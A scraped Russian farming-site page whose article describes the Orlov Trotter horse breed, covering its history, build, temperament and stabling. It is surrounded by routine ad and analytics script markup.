\"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-12070 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_5078" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5078">Поиск: </label>
    <input type="text" value="" name="s" id="s_5078" class="search-form__text">
    <button type="submit" id="searchsubmit_5078" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/loshadi" itemprop="item"><span itemprop="name">Лошади</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/loshadi/porody-konej" itemprop="item"><span itemprop="name">Породы</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-12070" class="post-12070 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Порода лошадей орловский рысак — описание породы, содержание и уход</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2022-07-20">20.07.2022</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/loshadi/porody-konej" itemprop="articleSection">Породы</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Среди многочисленных пород лошадей особенно выделяется орловский рысак, без нее слабо представляется развитие отечественного коневодства. Давайте ознакомимся с ее происхождением, описанием внешнего вида и характером.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12072" src="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskij-rysak-otlichaetsya-dlinnoj-spinoj.jpg" alt="" width="700" height="495" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskij-rysak-otlichaetsya-dlinnoj-spinoj.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/orlovskij-rysak-otlichaetsya-dlinnoj-spinoj-300x212.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12072" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20495%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskij-rysak-otlichaetsya-dlinnoj-spinoj.jpg" alt="" width="700" height="495" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskij-rysak-otlichaetsya-dlinnoj-spinoj.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/orlovskij-rysak-otlichaetsya-dlinnoj-spinoj-300x212.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="495"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#osnovnye-harakteristiki-loshadi-orlovskiy">Основные характеристики лошади орловский рысак</a></li><li class="level-1"><a href="#orlovskiy-rysak-istoriya-proishozhdeniya">Орловский рысак — история происхождения</a></li><li class="level-1"><a href="#opisanie-porody-orlovskiy-rysak">Описание породы орловский рысак</a></li><li class="level-1"><a href="#soderzhanie-i-uhod-za-orlovskim-rysakom">Содержание и уход за орловским рысаком</a></li><li class="level-1"><a href="#osobennosti-kormleniya-orlovskogo-rysaka">Особенности кормления орловского рысака</a></li></ol><!--/noindex--></div><h2 id="osnovnye-harakteristiki-loshadi-orlovskiy">Основные характеристики лошади орловский рысак</h2>
<p>Изящную и статную лошадь знают во всем мире, сегодня, как и на протяжении многих лет, рысак продолжает пользоваться популярностью. Он отличается крупным телосложением и покладистым нравом. Чаще всего встречаются кони серой масти, но самые ценные те, которые характеризуются как серые в яблоках. Такая расцветка придает лошади царственный грациозный вид. Когда рысак скачет по лесам и долинам, он производит сильное впечатление не только на простых любителей, но и на профессионалов. В породе встречаются, также гнедые, буланые, соловые, вороные масти.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2022/07/Rysaki-orlovskie2-e1657826727836.jpe"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12073" src="https://znaifermu.ru/wp-content/uploads/2022/07/Rysaki-orlovskie2-e1657826727836.jpe" alt="" width="700" height="467" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Rysaki-orlovskie2-e1657826727836.jpe 700w, https://znaifermu.ru/wp-content/uploads/2022/07/Rysaki-orlovskie2-e1657826727836-300x200.jpe 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12073" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20467%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Rysaki-orlovskie2-e1657826727836.jpe" alt="" width="700" height="467" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Rysaki-orlovskie2-e1657826727836.jpe 700w, https://znaifermu.ru/wp-content/uploads/2022/07/Rysaki-orlovskie2-e1657826727836-300x200.jpe 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></a></p>
<p>Категория телосложения рысаков орловской породы — легкая (сухая). Рост — не более 170 см (средний — от 162 до 165 см), средний вес — от 500 до 600 кг. Длина корпуса наискосок — 160 см, грудь в обхвате —180 см.</p>
<p><strong>Интересно!</strong> <a href="https://znaifermu.ru/loshadi/chto-edyat-loshadi-chem-oni-pitayutsya-i-chto-lyubyat-est.html">Что едят лошади: чем они питаются и что любят есть</a></p>
<p>Отличительные особенности:</p>
<ul>
<li>голова крупная, морда с арабским очертанием, удлинена;</li>
<li>нос выдается вперед, нижняя часть под ним вогнутая;</li>
<li>подвижные уши и глаза;</li>
<li>длинная шея напоминает лебединую, в области гребня хорошо развита;</li>
<li>костяк крепкий, за счет чего удерживаются даже тяжелые наездники;</li>
<li>грива густая спускается дальше шеи, с небольшими щетками;</li>
<li>хвост пышный, длинный;</li>
<li>круп овальный компактный.</li>
<li>высокие конечности, крупные копыта, хорошо развитые суставы.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12075" src="https://znaifermu.ru/wp-content/uploads/2022/07/2085517-1-e1657827197727.jpg" alt="" width="700" height="467" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/2085517-1-e1657827197727.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/2085517-1-e1657827197727-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12075" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20467%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/2085517-1-e1657827197727.jpg" alt="" width="700" height="467" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/2085517-1-e1657827197727.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/2085517-1-e1657827197727-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></p>
<p>Большие расстояния с приличной скоростью породные лошади преодолевают благодаря конечностям, сухим и мускулистым. А крупные закругленные копыта с прочным роговым покрытием позволяют выдержать большие нагрузки.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<blockquote class="check"><p>Продажей орловских рысаков занимаются конезаводы, специалисты которых имеют многолетний опыт и помогают с выбором и покупкой животного. Всем питомцам делают необходимые прививки и предоставляют ветеринарные паспорта.</p></blockquote>
<h2 id="orlovskiy-rysak-istoriya-proishozhdeniya">Орловский рысак — история происхождения</h2>
<p>Можно сказать, что порода обязана своим появлением бескрайним просторам и бездорожью Российской Империи. Однажды во время одного из путешествий Екатерины Великой неаполитанские лошади, запряженные в ее карету, обессилили и не смогли дальше продолжать путь. Выручил ее граф Орлов, он собрал в ближайших селениях рабочих лошадок и отправил свою спутницу в Санкт-Петербург. После этого случая он дал обещание Екатерине заняться созданием новой транспортной породы.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12077" src="https://znaifermu.ru/wp-content/uploads/2022/07/41b13e1da04922cc3fd0b43f092f279a-e1657827382100.jpeg" alt="" width="700" height="521" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/41b13e1da04922cc3fd0b43f092f279a-e1657827382100.jpeg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/41b13e1da04922cc3fd0b43f092f279a-e1657827382100-300x223.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12077" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20521%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/41b13e1da04922cc3fd0b43f092f279a-e1657827382100.jpeg" alt="" width="700" height="521" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/41b13e1da04922cc3fd0b43f092f279a-e1657827382100.jpeg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/41b13e1da04922cc3fd0b43f092f279a-e1657827382100-300x223.jpeg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="521"></span></p>
<p>Первые эксперименты проводились в имении под Москвой в селе Остров. Позднее, в 1762 году, Орлову пожалованы угодья в Воронежской губернии, где он продолжил работу по выведению на Хреновском конном заводе. В 1776 году он доставил на родину арабского серебристо-серого скакуна чистых кровей, приобретенного им за огромную сумму денег у турецкого султана. Известно, что первый орловский рысак появился от скрещивания Сметанки (так звали жеребца) с иными породами, об этом гласит история.</p>
<p><strong>Интересно! </strong><a href="https://znaifermu.ru/loshadi/masti-loshadej-voronaya-gnedaya-ryzhaya-chubaraya-chalaya-a-takzhe-otmastki.html">Масти лошадей: вороная, гнедая, рыжая, чубарая, чалая, а также отмастки</a></p>
<p>Отличительной чертой породы стало наличие дополнительной пары ребер и лишнего спинного позвонка. Прожил рысак, к сожалению, недолго, скончался он через год, оставив после себя потомство:одну кобылу и несколько жеребцов (по разным источникам 3 или 4). Его сын по имени Полкан оказался наиболее плодовитым, в 1784 году от него голландская кобыла родила первого представителя племени, который соответствовал всем требованиям. Все последующие годы именно Полкана и его сыновей использовали для основного размножения, от них и пошли все «орловцы».</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12078" src="https://znaifermu.ru/wp-content/uploads/2022/07/scale_1200-e1657827508726.jpg" alt="" width="700" height="555" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/scale_1200-e1657827508726.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/scale_1200-e1657827508726-300x238.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12078" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20555%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/scale_1200-e1657827508726.jpg" alt="" width="700" height="555" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/scale_1200-e1657827508726.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/scale_1200-e1657827508726-300x238.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="555"></span></p>
<p>В государственный племенной реестр орловский рысак, как одна из пород лошадей, был включен не сразу, это произошло только в 2007 году по решению Минсельхоза Российской Федерации.</p>
<h2 id="opisanie-porody-orlovskiy-rysak">Описание породы орловский рысак</h2>
<p>Характеризуется дружелюбностью при взаимодействии с человеком и беспрекословным подчинением хозяину. У коней напрочь отсутствует злопамятность, хотя строптивость при жестоком отношении отмечается. Орловские рысаки — это образец интеллигентности и этикета, если их сравнивать с другими русскими породами лошадей. Врожденная активность позволяет им выполнять любую работу без сопротивления, а вопрос об обучении бегу вообще не стоит.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12079" src="https://znaifermu.ru/wp-content/uploads/2022/07/b56680edd2cae5d3a8e373c025a1c7e7-e1657827943112.jpg" alt="" width="700" height="539" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/b56680edd2cae5d3a8e373c025a1c7e7-e1657827943112.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/b56680edd2cae5d3a8e373c025a1c7e7-e1657827943112-300x231.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12079" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20539%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/b56680edd2cae5d3a8e373c025a1c7e7-e1657827943112.jpg" alt="" width="700" height="539" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/b56680edd2cae5d3a8e373c025a1c7e7-e1657827943112.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/b56680edd2cae5d3a8e373c025a1c7e7-e1657827943112-300x231.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="539"></span></p>
<p>Неоспоримые преимущества:</p>
<ul>
<li>высокая выносливость;</li>
<li>неприхотливость в содержании;</li>
<li>быстроходность;</li>
<li>универсальное использование;</li>
<li>приспосабливаемость к холодному климату;</li>
<li>использование в иппотерапии;</li>
<li>возможность работать с детьми.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12080" src="https://znaifermu.ru/wp-content/uploads/2022/07/i-157-700x630-1.jpg" alt="" width="700" height="630" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/i-157-700x630-1.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/i-157-700x630-1-300x270.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12080" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20630%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/i-157-700x630-1.jpg" alt="" width="700" height="630" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/i-157-700x630-1.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/i-157-700x630-1-300x270.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="630"></span></p>
<p>Среди недостатков Орловских рысаков, которые содержатся на территории России, следует отметить высокую цену (скрещивание с чистокровными представителями стоит не менее 10 000 долл., с другими породами — от 7 500 долл.), возможность спаривания только после наступления пятилетнего возраста.</p>
<blockquote class="check"><p>Прочность костей рысаков можно сравнить с прочностью гранита. Но если уж случился перелом, срастание костных тканей происходит очень медленно.</p></blockquote>
<p>Используют представителей племени буквально везде: это и конный спорт (упряжка, драйвинг, выездка, конкур), и сельскохозяйственные работы, и туризм. Часто «орловцы» участвуют в свадебных церемониях и съемках, в некоторых городских парках предлагается совершить прогулку верхом на красавце-коне.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12081" src="https://znaifermu.ru/wp-content/uploads/2022/07/55640_b-1-e1657828176476.jpg" alt="" width="700" height="467" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/55640_b-1-e1657828176476.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/55640_b-1-e1657828176476-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12081" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20467%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/55640_b-1-e1657828176476.jpg" alt="" width="700" height="467" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/55640_b-1-e1657828176476.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/55640_b-1-e1657828176476-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></p>
<h2 id="soderzhanie-i-uhod-za-orlovskim-rysakom">Содержание и уход за орловским рысаком</h2>
<p>В конюшне должно быть просторно, чтобы крупным животным было удобно находиться в стойле, в нем поворачиваться, заходить и выходить. Желательно, чтобы денник был деревянным, не менее чем 2×2 м (оптимально 3×3). Обязательна дверца с запором, дабы лошадь не смогла свободно покидать стойло. Границы рекомендуется окружить изгородью, если это открытое пространство.</p>
